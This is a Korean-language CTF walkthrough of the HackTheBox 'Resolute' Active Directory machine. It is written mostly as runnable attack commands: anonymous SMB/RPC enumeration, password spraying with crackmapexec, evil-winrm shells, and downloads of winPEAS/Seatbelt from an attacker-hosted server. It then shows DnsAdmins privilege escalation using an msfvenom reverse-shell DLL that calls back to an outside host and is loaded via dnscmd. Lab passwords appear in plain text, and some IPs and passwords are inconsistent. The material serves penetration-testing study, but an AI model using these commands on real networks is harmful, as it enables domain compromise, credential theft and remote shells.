AD 공략 4
[목차]
1. CASE 6 - HTB Resolute
: AD ver3 CASE 2와 동일한 박스임
# CASE 6
- HTB Resolute
[공략 과정 정리]

1. 포트 확인
53, 88, 135, 139, 389, 445, 593, 636, 3268
: 53 DNS, 88 Kerberos, 389 LDAP, 445 SMB
135/139 rpc, 3268 secure ldap, no webserver,
2. Add hosts + ping


3. Open file shares exploit
# smbclient -L //192.168.137.131
# smbclient -L -N //192.168.137.131 -U ''
# smbmap -H 192.168.137.131
# rpcclient 192.168.137.131
# rpcclient -U '' 192.168.137.131
> enumdomusers (user account 확인 가능)
> querydispinfo (password 기록이 있을 수 있음)
> enumdomgroups
> enumdomgroupmem 0x44f

> queryuser 0x451
> no shares
: rpcclient enumdomusers

> user list로 저장
# cat users.txt | awk -F\[ '{print $2}' | awk -F\] '{print $1}' > newusers.txt

> querydispinfo 내 password 확인!
: rpcclient groups 확인

4. Check Password policy
# crackmapexec smb --pass-pol 192.168.137.131
> Account Lockout Threshold: None
Brute Force 가능!
Locked account duration: 30 mins
5. Brutefrocing accounts via Crackmapexec
: 계정 정보 확인
# crackmapexec smb 192.168.137.131 -u users.txt -p 'Welcome123!'
> 맨 마지막 melanie 사용자 암호인 것을 확인!
하지만 (Pawn3d!)가 안 뜨는 경우 shell을 얻을 수 없음!
* 확인된 계정 정보로 shares도 확인
# smbmap -d magabank.local -u melanie -p 'Welcome123!' -H 192.168.137.131
> write 권한이 있는 경우
crackmapexec 결과에 pawn3d! 가
떴을 것!
: crackmapexec winrm
# crackmapexec winrm 192.168.137.131 -u users -p 'Welcome123'
# crackmapexec winrm 192.168.137.131 -u users -p 'Welcome123' -X "whoami /all"

6. evil-winrm to get a shell
# evil-winrm -u melanie -p 'Welcome123!' -i 192.168.137.131
7. Seatbelt.exe (또는 WinPeas.exe)
: seatbelt는 비주얼 스튜디오로 별도 컴파일이 필요함

> 타깃 .NET framwork 버전이 맞지 않는 경우
4, 또는 4.5 버전으로 바꿔준 후 rebuild!
: 전송 후 실행
smbserver 말고 다른 방법으로 보내도 됨
# smbserver.py -smb2support -user taku -password daddy $(pwd)
또는
# python3 http.server 80 켜두고
C:\> curl 192.168.49.137/Seatbelt.exe -o seatbelt.exe
C:\> curl 192.168.49.137/winPEAS.exe -o win.exe
or
PS C:\> (New-Object Net.WebClient).downloadFile('http://192.168.49.137/winPEASx64.exe', 'win.exe');C:\>.\seatbelt.exe -group=all
:WinPeas.exe
https://github.com/carlospolop/PEASS-ng/releases
: directory enum
> powershell log에서 credential 확인!
C:\> get-childitem (gci)
C:\> gci -Hidden
PS C:\> gci -hidden
PS C:\> gc Powershell_transcript.ReSO........txt (get content)


> creds 확인!
: crackmapexec으로 검증
# crackmapexec smb 192.168.137.131 -u ryan -p 'Serv3r4Admin4cc123!'
# crackmapexec smb 192.168.137.131 -u ryan -p 'Serv3r4Admin4cc123!' --shares
# crackmapexec smb 192.168.137.131 -u ryan -p 'Serv3r4Admin4cc123!' -X whoami
# crackmapexec winrm 192.168.137.131 -u ryan -p 'Serv3r4Admin4cc123!'

> says Pwn3d!
: evil-winrm
# evil-winrm -u ryan -p 'Serv3r4Admin5cc123!' -i 192.168.49.131

> DnsAdmins group
7. DLL Injection
: DnsAdmins Group exploit

> load a dll off a network path
: Create exploits

# DLL Injection
> DNS 서비스에 리버스 쉘을 주입한다고 가정
> DNS를 멈추고 재실행하는 경우 리버스 쉘은 실행되지만
nslookup 등의 원래 기능은 사용이 안 되고
리버스 쉘을 종료해야만 nslookup이 정상 작동하는데
이유는
: DLL injection의 경우 execution Path를 hijacking 한 뒤 실행된다.
: DNS 서비스가 재실행 되면서 리버스 쉘 DLL을 로딩한다.
: DLL은 로딩되면서 스레드를 분기(forking) 하거나 세팅(setting) 하지 않고
리버스 쉘만 수행시키게 된다.
: DLL reverse shell
# msfvenom -a -x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.49.137 LPORT=9001 -f dll > rev.dll

> 리스너 기동 후 대기
# on Windows
: dnscmd exploit

# smbserver.py -smb2support shares $(pwd) (creds 없이 생성)
C:\> dnscmd megabank.local /config /serverlevelplugindll \\192.168.49.137\shares\rev.dll
C:\> sc.exe stop dns
C:\> sc.exe start dns